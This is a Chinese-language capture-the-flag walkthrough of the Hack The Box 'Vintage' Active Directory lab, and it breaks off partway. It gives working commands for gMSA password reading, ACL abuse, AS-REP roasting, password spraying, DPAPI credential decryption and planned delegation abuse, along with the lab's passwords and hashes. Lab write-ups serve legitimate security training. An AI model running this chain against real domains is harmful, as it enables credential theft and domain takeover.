基本信息
- https://app.hackthebox.com/machines/Vintage
- 10.10.11.45
1 | As is common in real life Windows pentests, you will start the Vintage box with credentials for the following account: P.Rosa / Rosaisbest123 |
端口扫描
没有web端口,常规域端口:
1 | nmap -sC -sV -Pn 10.10.11.45 |
bloodhound
因为给了初始账号密码,直接添加hosts后先跑bloodhound:
1 | 10.10.11.45 vintage.htb dc01.vintage.htb |
bloodhound暂时没什么直接路径
users.txt
可以从bloodhound整理,也可以这样:
1 | faketime -f "-13m" nxc smb dc01.vintage.htb -u P.Rosa -p Rosaisbest123 -d vintage.htb -k --rid-brute 5000 | grep SidTypeUser | cut -d ':' -f2 | cut -d '\' -f2 | cut -d ' ' -f1 > users.txt |
pre2k
这里是在添加主机时勾选了将此计算机帐户指定为Windows 2000 之前的计算机,导致自动使用主机名作为密码:
- TrustedSec | Diving into Pre-Created Computer Accounts
https://www.trustedsec.com/blog/diving-into-pre-created-computer-accounts - garrettfoster13/pre2k
https://github.com/garrettfoster13/pre2k
利用这种方式发现FS01,得到一个ccache:
1 | faketime -f "-13m" pre2k unauth -d vintage.htb -dc-ip 10.10.11.45 -save -inputfile ../users.txt -verbose |
FS01 to GMSA
之后就使用前面得到的fs01票据进行操作:
1 | export KRB5CCNAME=FS01\$.ccache |
根据bloodhound,fs01是domain computers,可以读gmsa:

读gmsa得到gmsa01$:
- ReadGMSAPassword | The Hacker Recipes
https://www.thehacker.recipes/ad/movement/dacl/readgmsapassword
1 | faketime -f "-13m" bloodyAD --host dc01.vintage.htb -d VINTAGE.HTB --dc-ip 10.10.11.45 -k get object 'GMSA01$' --attr msDS-ManagedPassword |

GMSA01
之后就为gmsa01申请票据,进行后续操作:
1 | faketime -f "-13m" python3 examples/getTGT.py vintage.htb/'GMSA01$' -hashes :54311f0ed05b807a7aaf5943b595f224 |
gmsa01对SERVICEMANAGERS有GenericWrite:

我们可以对这个组做操作,例如添加用户
然后SERVICEMANAGERS对几个svc账户有GenericAll,我们可以对其修改属性之类,而用户中我们可以看到一个禁用的SVC_SQL,所以我们可以把禁用的用户进行启用:

SERVICEMANAGERS
首先添加用户到SERVICEMANAGERS组中:
- AddMember | The Hacker Recipes
https://www.thehacker.recipes/ad/movement/dacl/addmember
1 | faketime -f "-13m" bloodyAD --host dc01.vintage.htb -d VINTAGE.HTB --dc-ip 10.10.11.45 -k add groupMember "SERVICEMANAGERS" "P.Rosa" |

SVC_XXX
然后使用我们添加的P.Rosa对几个svc账号进行操作
- User Guide · CravateRouge/bloodyAD Wiki
https://github.com/CravateRouge/bloodyAD/wiki/User-Guide#add-uac
1 | faketime -f "-13m" python3 examples/getTGT.py vintage.htb/P.Rosa:Rosaisbest123 |


asrep roast
已经对几个账号添加了不需要preauth,接下来就是asrep rosating:
1 | faketime -f "-13m" python3 examples/GetNPUsers.py -request -format hashcat -usersfile users.txt vintage.htb/ |
得到的hash进行破解,得到svc_sql密码:
1 | sudo hashcat -m 18200 hash.txt ~/Tools/dict/rockyou.txt |
C.Neri & user flag
使用破解出的密码进行喷洒,发现C.Neri使用相同密码:
1 | faketime -f "-13m" ./kerbrute_darwin_amd64 --dc vintage.htb -d vintage.htb -v passwordspray users.txt Zer0the0ne |
之后使用得到的账号密码登录即可,因为只支持kerberos认证,需要修改一下配置文件:
1 | 这部分换kali操作了,mac有点问题 |

krb5.conf
1 | [libdefault] |

C.Neri_ADM
然后查看用户可以发现C.Neri还有个adm用户

DPAPI
这里就是模拟现实场景,同一个人日常使用普通账户,需要高权限操作时切换到管理员账户,但为了方便操作保存了凭据,常规dpapi
但机器有杀软,把相关文件下载到本地操作即可:
1 | *Evil-WinRM* PS C:\Users\C.Neri\appdata\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115> Get-ChildItem -Force |
之后就是本地解dpapi:
- DPAPI secrets | The Hacker Recipes
https://www.thehacker.recipes/ad/movement/credentials/dumping/dpapi-protected-secrets#practice
1 | python3 ~/Tools/impacket/impacket_main/examples/dpapi.py masterkey -file 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b -sid S-1-5-21-4024337825-2033394866-2055507597-1115 -password Zer0the0ne |

DELEGATEDADMINS
之后使用c.neri_adm进行操作:
1 | faketime -f "-13m" python3 examples/getTGT.py vintage.htb/c.neri_adm:Uncr4ck4bl3P4ssW0rd0312 |
可以看到对DELEGATEDADMINS组有GenericWrite权限,我们可以向其中添加用户:

那我们如果添加一个设置了spn的svc用户,就可以委派模拟其他用户,另外可以看到L.BIANCHI_ADM有dcsync权限,可以作为我们的目标用户:
